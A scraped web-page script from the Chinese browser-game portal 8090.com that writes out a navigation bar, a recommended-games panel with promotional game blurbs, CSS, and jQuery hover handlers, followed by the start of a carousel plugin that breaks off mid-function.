document.writeln('      <div class="all-game-js fl" style="display: block;"> <a href="//www.8090.com/xylw/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/xylw.jpg) no-repeat;">')
document.writeln('        <p>《血饮龙纹》是一款MMORPG游戏，有战士、法师和道士三种职业。玩家可以在游戏的虚拟世界中与同伴尽情冒险，体验到养成、打斗、社交、互动等各种丰富多样的功能，成就一段强者的成长之路。带给玩家各种酣畅淋漓的游戏体验和乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://www.8090.com/cqbz" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqbz.jpg) no-repeat;">')
document.writeln('        <p>《传奇霸主》是一款角色扮演类的复古传奇游戏，游戏拥有超多副本、BOSS供您挑战，精美华丽复古的游戏画质，带给您前所未有的战斗体验。让您可以重回经典,快来召唤昔日的好友，一起并肩作战吧!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://sxd.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/sxd.jpg) no-repeat;">')
document.writeln('        <p>8090《神仙道》是一款横版RPG类型的仙侠题材的网页游戏。在游戏中，玩家将自身融入一个仙侠的世界，一路斩妖除魔，经历众多冒险关卡;玩家可以加入蜀山派或昆仑派，它们各自拥有强大的修仙力量。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://lycq.8090.com" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/lycq.jpg) no-repeat;">')
document.writeln('        <p>8090《蓝月传奇》是一款大型多人APRG游戏，可以提供多人在虚拟场景内娱乐、探索、社群的功能。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/mieshen/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/mieshen.jpg) no-repeat;">')
document.writeln('        <p>8090《灭神》是一款以东方魔幻为题材的2D角色扮演类网页游戏。在被妖兽和邪恶巨龙侵袭的幻想大陆中，不断粉碎邪恶势力的阴谋和破坏为主线故事，让玩家体验到一个充满东方魔幻元素的幻想世界。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="http://cqby.8090.com/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cqby.jpg) no-repeat;">')
document.writeln('        <p>华丽的技能和优良的操作手感带来极致的战斗体验，打怪PK更为爽快。寻昔日兄弟，战热血沙城，尽在传奇霸业!</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/xxsy/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/jmxy.jpg) no-repeat;">')
document.writeln('        <p>《仙侠神域》是一款东方魔幻即时战斗网页游戏，画面精美，操作流畅体验极佳。丰富多彩的系统，爽快淋漓的PK体验，让玩家能够充分的体验到游戏的乐趣。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/cjzg/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/cjzg.jpg) no-repeat;">')
document.writeln('        <p>8090《裁决战歌》是一款ARPG网页游戏。游戏复刻经典，还原热血PK操作。追求极致绿色公平，无宝箱、打破页游土豪独霸一方的传统模式，开创天道酬勤屌丝逆袭的特色玩法，共同回味曾经的青葱岁月。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/ahdts/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/ahdts.jpg) no-repeat;">')
document.writeln('        <p>8090《暗黑大天使》是一款以西方魔幻故事为题材的RPG网络游戏。游戏还原经典，沿袭“Sandbox”设计理念，最大限度的将游戏的主导权交到玩家手中,体验回到当年跟兄弟一起浴血奋战，纵横大陆的畅快感。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/myyh/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/myyh.jpg) no-repeat;">')
document.writeln('        <p>8090《山海经传说》是一款大型网页ARPG游戏,倡导“荣誉、正义”的正能量核心设计理念,玩家在游戏中扮演救世主身份,带领“幻兽”对抗魔族大军的侵犯。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/wzzx2/" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/wzzx2.jpg) no-repeat;">')
document.writeln('        <p>《王者之心2》是一款MMORPG游戏，有战士、法师和道士三种职业。带有英雄共同作战，英雄也分战士、法师和道士三种职业。玩家可在游戏虚拟世界中尽情冒险，体验养成、打斗、社交、互动等丰富多样的功能，成就一段强者之路。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/rxfs" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/rxfs.jpg) no-repeat;">')
document.writeln('        <p>《热血封神》是一款以东方魔幻为题材的热血PK页游，游戏集合了装备收集、幻宠助战、技能天赋等特色核心玩法。单职业自由转职，BOSS无限刷，自由pvp对抗，重现经典攻沙场面。打破传统游戏模式，给玩家带来轻松、愉快的游戏体验。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-ct fl">')
document.writeln('        <div class="all-game-tit fl">')
document.writeln('          <h3 class="tit-h3 fl">推荐游戏</h3>')
document.writeln('          <a href="//www.8090.com/gamecenter/" target="_blank">更多+<i>&gt;&gt;</i></a> </div>')
document.writeln('        <ul class="all_games_nav fl">')
document.writeln('          <li class="cur"><a href="//www.8090.com/xylw/" target="_blank"><em>血饮龙纹</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/cqbz/" target="_blank"><em>传奇霸主</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="http://sxd.8090.com/" target="_blank"><em>神仙道</em></a></li>')
document.writeln('          <li><a href="http://lycq.8090.com/" target="_blank"><em>蓝月传奇</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/mieshen" target="_blank"><em>灭神</em></a></li>')
document.writeln('          <li><a href="http://cqby.8090.com/" target="_blank"><em>传奇霸业</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/xxsy/" target="_blank"><em>仙侠神域</em><i class="s_h"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/cjzg/" target="_blank"><em>裁决战歌</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/ahdts" target="_blank"><em>暗黑大天使</em><i class="s_h"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/myyh" target="_blank"><em>山海经传说 </em></a></li>')
document.writeln('          <li><a href="//www.8090.com/wzzx2" target="_blank"><em>王者之心2</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/rxfs" target="_blank"><em>热血封神</em></a></li>')
document.writeln('        </ul>')
document.writeln('      </div>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="background: #F3F3F3; border-bottom: 1px solid #DFDFDF; height: 30px; line-height:30px; position:relative; width:100%; z-index:100000;">')
document.writeln('    <div style="height: 30px; margin: auto; position: relative; width: 1200px; z-index: 1000;">')
document.writeln('      <div style="top: 0; float:left;"> <a class="top_wg" target="_blank" href="//www.8090.com/"><i></i>网页游戏</a> <a class="top_mg" target="_blank" href="http://yutang.8090.com/"><i></i>手机游戏</a></div>')
document.writeln('      <div class="top_kefu"> <a  href="http://box2.8090.com/" target="_blank">游戏盒子</a></div>')
document.writeln('      <span id="all_game_hover">公众号</span>')
document.writeln('      <div style=" float: right; width:auto;"><a style="color:#646464;" href="//www.8090.com/kfb" target="_blank">经典专区</a>&nbsp;|&nbsp;<a style="color:#646464;" href="javascript:AddFavorite()">收藏本站</a>&nbsp;|&nbsp;<a style="color:#646464;" href="http://pay.8090.com/" target="_blank">充值</a>&nbsp;|&nbsp;<a style="color:#646464;" href="//www.8090.com/kaifubiao/" target="_blank">开服表</a><img src="//img.8090yxs.com/right/img/top/hot.gif" width="21" height="11" style="vertical-align: middle;">&nbsp;<span style="display:none; background: url(//img.8090yxs.com/right/img/top/gfwx2.gif) no-repeat scroll 0 5px transparent; color: #fff; cursor: pointer; height: 30px; line-height: 30px; margin-left: 5px; padding-left: 6px; width: 68px;" id="all_game_hover2">全部游戏</span></div>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('</div>')
document.writeln('<style>')
document.writeln('a {')
document.writeln('    text-decoration: none!important;')
document.writeln('}')
document.writeln('.top_wg {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('    padding: 0;')
document.writeln('}')
document.writeln('.bg a:hover {')
document.writeln('    color:#fe5700!important;')
document.writeln('}')
document.writeln('.top_wg i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wg.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_wg:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wg-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')
document.writeln('.top_mg {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('}')

document.writeln('.top_mg i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/mg.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_mg:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/mg-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')


document.writeln('.top_h5 {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family:"Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('}')

document.writeln('.top_h5 i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/H5.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_h5:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/H5-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')

document.writeln('.top_kefu {')
document.writeln('    float: left;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-left: 15px;')
document.writeln('    width: 80px;')
document.writeln('}')

document.writeln('.top_kefu a {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/box.png) no-repeat scroll 0 7px transparent;')
document.writeln('    display: block;')
document.writeln('    float: left;')
document.writeln('    padding: 0 15px 0 17px;')
document.writeln('    vertical-align: middle;')
document.writeln('    color: #333;')
document.writeln('}')

document.writeln('.top_kefu a:hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/box1.png) no-repeat scroll 0 7px transparent;')
document.writeln('}')

document.writeln('.top_kefu i {')
document.writeln('    height: 11px;')
document.writeln('    width: 11px;')
document.writeln('    background: url(//img.8090yxs.com/right/img/top/wxico.gif) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('    vertical-align: middle;')
document.writeln('}')

document.writeln('#all_game_hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wx2.jpg) no-repeat scroll 0 7px transparent;')
document.writeln('    color: #464646;')
document.writeln('    cursor: pointer;')
document.writeln('    display: inline-block;')
document.writeln('    height: 31px;')
document.writeln('    line-height: 31px;')
document.writeln('    padding-left: 23px;')
document.writeln('    width: 68px;')
document.writeln('}')

document.writeln('#all_game_hover:hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wx-h.jpg) no-repeat scroll 0 7px transparent;')
document.writeln('}')

document.writeln('.all_games_list {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border-left: none;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_up {')
document.writeln('    background: none repeat scroll 0 0 #EFEFEF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    border-radius: 4px 4px 4px 4px;')
document.writeln('    padding: 6px;')
document.writeln('    position: absolute;')
document.writeln('    right: 770px;')
document.writeln('    top: 43px;')
document.writeln('    width: 200px;')
document.writeln('    z-index: 999;')
document.writeln('}')

document.writeln('.all_games_up p {')
document.writeln('    height: 25px;')
document.writeln('    text-align: center;')
document.writeln('}')

document.writeln('.all_gemes_tra {')
document.writeln('    position: absolute;')
document.writeln('    left: 65px;')
document.writeln('    top: -9px;')
document.writeln('}')

document.writeln('.all_gemes_tra img {')
document.writeln('    position: absolute;')
document.writeln('    left: 0;')
document.writeln('    top: 0;')
document.writeln('}')

document.writeln('.all_games_up p a {')
document.writeln('    color: #464646;')
document.writeln('}')

document.writeln('.all_games_list1 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_list1 li {')
document.writeln('    float: left;')
document.writeln('    width: 130px;')
document.writeln('    height: 110px;')
document.writeln('    line-height: 30px;')
document.writeln('    background: #f8f8fd;')
document.writeln('}')

document.writeln('.all_games_list1 li:hover {')
document.writeln('    background: none repeat scroll 0 0 #E8E8ED;')
document.writeln('}')

document.writeln('.all_games_list1 li a {')
document.writeln('    color: #464646;')
document.writeln('    width: 99px;')
document.writeln('}')

document.writeln('.all_games_list1 li img {')
document.writeln('    width: 120px;')
document.writeln('    height: 100px;')
document.writeln('    padding: 5px;')
document.writeln('}')

document.writeln('.all_games_list1 li a:hover {')
document.writeln('    color: #0896D4;')
document.writeln('    text-decoration: none;')
document.writeln('}')

document.writeln('.all_games_up2 {')
document.writeln('    background: none repeat scroll 0 0 #EFEFEF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    border-radius: 4px 4px 4px 4px;')
document.writeln('    padding: 6px;')
document.writeln('    position: absolute;')
document.writeln('    right: 0;')
document.writeln('    top: 43px;')
document.writeln('    width: 521px;')
document.writeln('    z-index: 999;')
document.writeln('}')

document.writeln('.all_gemes_tra2 {')
document.writeln('    position: absolute;')
document.writeln('    right: 20px;')
document.writeln('    top: -9px;')
document.writeln('}')

document.writeln('.all_wel2 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    color: #0096D0;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    padding: 5px;')
document.writeln('}')

document.writeln('.all_games_list2 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border-left: 1px solid #D6D6D6;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_list2 li {')
document.writeln('    float: left;')
document.writeln('    width: 98px;')
document.writeln('    border: solid 1px #d6d6d6;')
document.writeln('    border-top: none;')
document.writeln('    border-left: none;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    padding: 0 0 0 5px;')
document.writeln('    background: #f8f8fd;')
document.writeln('    position: relative;')
document.writeln('}')

document.writeln('.all_games_list2 li:hover {')
document.writeln('    background: none repeat scroll 0 0 #E8E8ED;')
document.writeln('}')

document.writeln('.all_games_list2 li a {')
document.writeln('    color: #464646;')
document.writeln('    display: inline-block;')
document.writeln('    width: 99px;')
document.writeln('}')

document.writeln('.all_games_list2 li img {')
document.writeln('    position: absolute;')
document.writeln('    right: 5px;')
document.writeln('    top: 10px;')
document.writeln('}')

document.writeln('.all_games_list2 li a:hover {')
document.writeln('    color: #0896D4;')
document.writeln('    text-decoration: none;')
document.writeln('}')

document.writeln('.all-game-txt {')
document.writeln('    height: 242px;')
document.writeln('    width: 920px;')
document.writeln('    background: #fff;')
document.writeln('    position: absolute;')
document.writeln('    right: 0px;')
document.writeln('    top: 31px;')
document.writeln('    display: none;')
document.writeln('    z-index: 9999;')
document.writeln('    border: 1px solid #f2f2f2;')
document.writeln('}')

document.writeln('.all-game-js {')
document.writeln('    width: 509px;')
document.writeln('    height: 242px;')
document.writeln('    display: none;')
document.writeln('    overflow: hidden;')
document.writeln('   float: left;')
document.writeln('}')

document.writeln('.all-game-js .game_txt {')
document.writeln('    position: relative;')
document.writeln('    width: 509px;')
document.writeln('    height: 242px;')
document.writeln('    display: block;')
document.writeln('}')

document.writeln('.all-game-js .game_txt p {')
document.writeln('    color: #666;')
document.writeln('    font-size: 12px;')
document.writeln('    width: 276px;')
document.writeln('    position: absolute;')
document.writeln('    left: 22px;')
document.writeln('    top: 106px;')
document.writeln('    line-height: 25px')
document.writeln('}')

document.writeln('.all-game-ct {')
document.writeln('    width: 370px;')
document.writeln('    padding-top: 27px;')
document.writeln('    height: 215px;')
document.writeln('    margin: 0 20px;')
document.writeln('   float: left;')
document.writeln('}')

document.writeln('.all-game-tit {')
document.writeln('    height: 16px;')
document.writeln('    width: 100%;')
document.writeln('    line-height: 16px;')
document.writeln('    position: relative;')
document.writeln('}')

document.writeln('.all-game-tit .tit-h3 {')
document.writeln('    height: 16px;')
document.writeln('    line-height: 16px;')
document.writeln('    border-left: 4px solid #FDE701;')
document.writeln('    color: #333333;')
document.writeln('    font-size: 16px;')
document.writeln('    font-weight: normal;')
document.writeln('    text-indent: 10px;')
document.writeln('}')

document.writeln('.all-game-tit a {')
document.writeln('    float: right;')
document.writeln('    color: #888888;')
document.writeln('    font-size: 12px;')
document.writeln('    position:absolute;')
document.writeln('    right:0;')
document.writeln('    top:0;')
document.writeln('}')

document.writeln('.all-game-tit a i {')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    font-style:normal;')
document.writeln('}')

document.writeln('.all_games_nav {')
document.writeln('    margin-top: 14px;')
document.writeln('    border-top: 1px solid #EEEEEE;')
document.writeln('    width: 100%;')
document.writeln('}')

document.writeln('.all_games_nav li {')
document.writeln('    float: left;')
document.writeln('    width: 33%;')
document.writeln('    margin-top: 18px;')
document.writeln('    overflow: hidden;')
document.writeln('    height: 14px;')
document.writeln('    line-height: 16px;')
document.writeln('}')

document.writeln('.all_games_nav li a {')
document.writeln('    color: #666;')
document.writeln('    font-size: 12px;')
document.writeln('    cursor: pointer;')
document.writeln('}')

document.writeln('.all_games_nav li a:hover, .all-game-rt a:hover, .all-game-tit a:hover {')
document.writeln('    color: #fe5600;')
document.writeln('}')

document.writeln('.all_games_nav li em {')
document.writeln('    float: left;')
document.writeln('    font-style: normal;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('}')

document.writeln('.all_games_nav li i {')
document.writeln('    float: left;')
document.writeln('    width: 11px;')
document.writeln('    height: 11px;')
document.writeln('    margin-left: 6px;')
document.writeln('    font-size: 12px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/jb-ico.jpg) no-repeat;')
document.writeln('    margin-top: 2px;')
document.writeln('}')

document.writeln('.all_games_nav li i.s_h {')
document.writeln('    background-position: 0px 0px;')
document.writeln('}')

document.writeln('.all_games_nav li i.s_n {')
document.writeln('    background-position: -18px 0px;')
document.writeln('}')

document.writeln('.all-game-rt {')
document.writeln('    height: 242px;')
document.writeln('    width: 208px;')
document.writeln('    border-left: 1px solid #EEE;')
document.writeln('}')

document.writeln('.all-game-rt p {')
document.writeln('    color: #333333;')
document.writeln('    font-size: 16px;')
document.writeln('    width: 100%;')
document.writeln('    text-align: center;')
document.writeln('    padding-top: 23px;')
document.writeln('}')

document.writeln('.all-game-rt a {')
document.writeln('    float: left;')
document.writeln('    text-align: center;')
document.writeln('    width: 100%;')
document.writeln('    height: 77px;')
document.writeln('    margin-top: 14px;')
document.writeln('    line-height: 135px;')
document.writeln('    color: #666;')
document.writeln('}')

document.writeln('.all-game-rt a.game-box {')
document.writeln('    background: url(../img/game-box.jpg) top center no-repeat;')
document.writeln('}')

document.writeln('.all-game-rt a.tanwan-app {')
document.writeln('    background: url(../img/tanwan-app.png) top center no-repeat;')
document.writeln('}')

document.writeln('.all-game-rt a.game-lp {')
document.writeln('    background: url(../img/game-lp.jpg) top center no-repeat;')
document.writeln('}')
document.writeln('</style>')

document.writeln('<script type="text/javascript">')
document.writeln('	function AddFavorite()')
document.writeln('	{')
document.writeln('		try')
document.writeln('		{')
document.writeln('			window.external.addFavorite(location.href,document.title);')
document.writeln('		}')
document.writeln('		catch (e)')
document.writeln('		{')
document.writeln('			try')
document.writeln('			{')
document.writeln('				window.sidebar.addPanel(document.title,location.href,"")')
document.writeln('			}')
document.writeln('			catch (e)')
document.writeln('			{')
document.writeln('				alert("加入收藏失败，请使用Ctrl+D进行添加");')
document.writeln('			}')
document.writeln('		}')
document.writeln('	}')




document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div").hide();')
document.writeln('	});')
document.writeln('});')



document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover1").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div1").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div1").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div1").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div1").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div1").hide();')
document.writeln('	});')
document.writeln('});')

document.writeln('$(function(){')
document.writeln('	$(".all_games_nav li").mouseover(function(){')
document.writeln('		var index=$(this).index();')
document.writeln('		$(".all-game-js").eq(index).show().siblings(".all-game-js").hide();')
document.writeln('	})')
document.writeln('})')

document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover2").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div2").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div2").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div2").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div2").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div2").hide();')
document.writeln('	});')
document.writeln('});')
document.writeln('</script> ')


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/handgameTab.js
body_size: 4156
content:
//开服列表滚动插件
(function(g) {
    g.fn.carousel = function(q) {
        var q = g.extend({
            direction: "horizontal",
            loop: false,
            dispItems: 1,
            pagination: false,
            paginationStyle: "mouseenter",
            paginationPosition: "inside",
            nextBtn: '<input type="button" value="Next" />',
            prevBtn: '<input type="button" value="Previous" />',
            btnsPosition: "inside",
            nextBtnInsert: "insertAfter",
            prevBtnInsert: "insertBefore",
            nextBtnInsertFn: false,
            prevBtnInsertFn: false,
            autoSlide: false,
            autoSlideInterval: 3000,
            delayAutoSlide: false,
            combinedClasses: false,
            effect: "slide",
            slideEasing: "swing",
            animSpeed: 300,
            equalWidths: "true",
            verticalMargin: 0,
            callback: function() {},
            useAddress: false,
            adressIdentifier: "carousel",
            tabLabel: function(r) {
                return r
            },
            showEmptyItems: true,
            ajaxMode: false,
            ajaxUrl: "",
            stopSlideBtn: false,
            stopSlideTextPause: "Pause",
            stopSlideTextPlay: "Play"
        },
        q);
        if (q.btnsPosition == "outside") {
            q.prevBtnInsert = "insertBefore";
            q.nextBtnInsert = "insertAfter"
        };
        q.delayAutoSlide = 0 + q.delayAutoSlide;
        return this.each(function() {
            var r = {
                $elts: {},
                params: q,
                launchOnLoad: []
            };
            r.$elts.carousel = g(this).addClass("js");
            r.$elts.content = g(this).children().css({
                position: "absolute",
                top: 0
            });
            r.$elts.wrap = r.$elts.content.wrap('<div class="carousel-wrap"></div>').parent().css({
                overflow: "hidden",
                position: "relative"
            });
            r.steps = {
                first: 0,
                count: r.$elts.content.children().length
            };
            r.$elts.loader = g('<div class="loader"></div>').css({
                position: "absolute"
            });
            r.steps.last = r.steps.count - 1;
            if (r.params.pagination) {
                o(r)
            };
            if (g.isFunction(r.params.prevBtnInsertFn)) {
                r.$elts.prevBtn = r.params.prevBtnInsertFn(r.$elts)
            } else {
                if (q.btnsPosition == "outside") {
                    r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.carousel)
                } else {
                    r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.wrap)
                }
            };
            if (g.isFunction(r.params.nextBtnInsertFn)) {
                r.$elts.nextBtn = r.params.nextBtnInsertFn(r.$elts)
            } else {
                if (q.btnsPosition == "outside") {
                    r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.carousel)
                } else {
                    r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.wrap)
                }
            };
            r.$elts.nextBtn.addClass("carousel-control next carousel-next");
            r.$elts.prevBtn.addClass("carousel-control previous carousel-previous");
            r.lastItemsToLoad;
            d(r);
            r.$elts.carousel.attr("tabindex", 0).add(r.$elts.carousel.children()).bind({
                focus: function(s) {
                    g(document).bind("keypress",
                    function(t) {
                        switch (t.keyCode) {
                        case 39:
                            r.$elts.nextBtn.mouseover();
                            break;
                        case 37:
                            r.$elts.prevBtn.mouseover();;
                            break
                        };
                        switch (t.charCode) {
                        case 110:
                            r.$elts.nextBtn.mouseover();;
                            break;
                        case 112:
                            r.$elts.prevBtn.mouseover();;
                            break
                        }
                    })
                },
                blur: function() {
                    g(document).unbind("keypress")
                }
            });
            n(r);
            g(function() {
                c(r);
                g.each(r.launchOnLoad,
                function(s, t) {
                    t()
                });
                if (r.params.autoSlide) {
                    f(r)
                };
                if (q.stopSlideBtn == true) {
                    r.$elts.stopSlideBtn = g('<button type="button" class="slide-control play">' + q.stopSlideTextPause + "</button>");
                    a(r)
                }
            })
        })
    };
    function c(s) {
        var t = s.$elts.content.children();
        var r = 0;
        t.each(function() {
            $item = g(this);
            $itemHeight = $item.outerHeight();
            if ($itemHeight > r) {
                r = $itemHeight
            }
        });
        if (s.params.verticalMargin > 0) {
            r = r + s.params.verticalMargin
        };
        t.height(r);
        var q = s.$elts.content.children(":first");
        s.itemWidth = q.outerWidth();
        if (s.params.direction == "vertical") {
            s.contentWidth = s.itemWidth
        } else {
            if (s.params.equalWidths) {
                s.contentWidth = s.itemWidth * s.steps.count
            } else {
                s.contentWidth = (function() {
                    var u = 0;
                    s.$elts.content.children().each(function() {
                        u += g(this).outerWidth()
                    });
                    return u
                })()
            }
        };
        s.$elts.content.width(s.contentWidth);
        s.itemHeight = r;
        if (s.params.direction == "vertical") {
            s.$elts.content.css({
                height: s.itemHeight * s.steps.count + "px"
            });
            s.$elts.content.parent().css({
                height: s.itemHeight * s.params.dispItems + "px"
            })
        } else {
            s.$elts.content.parent().css({
                height: s.itemHeight + "px"
            })
        };
        i(s)
    };
    function d(q) {
        q.$elts.nextBtn.add(q.$elts.prevBtn).bind("enable",
        function() {
            var r = g(this).unbind("mouseover").bind("mouseover",
            function() {
                if (q.params.ajaxMode && r.is(".next") && b(q) == (p(q) - 1) && !q.lastItemsToLoad) {
                    h(q);
                    q.$elts.content.ajaxSuccess(function() {})
                } else {
                    e(q, j(q, (r.is(".next") ? "next": "prev")));
                    if (q.params.stopSlideBtn == true) {
                        q.$elts.stopSlideBtn.trigger("pause")
                    } else {
                        m(q)
                    }
                }
            }).removeClass("disabled").removeAttr("disabled");
            if (q.params.combinedClasses) {
                r.removeClass("next-disabled previous-disabled").removeAttr("disabled")
            }
        }).bind("disable",
        function() {
            var r = g(this).unbind("mouseover").addClass("disabled").attr("disabled", "disabled");
            if (q.params.combinedClasses) {
                if (r.is(".next")) {
                    r.addClass("next-disabled")
                } else {
                    if (r.is(".previous")) {
                        r.addClass("previous-disabled")
                    }
                }
            }
        }).hover(function() {
            g(this).toggleClass("hover")
        })
    };
    function o(q) {
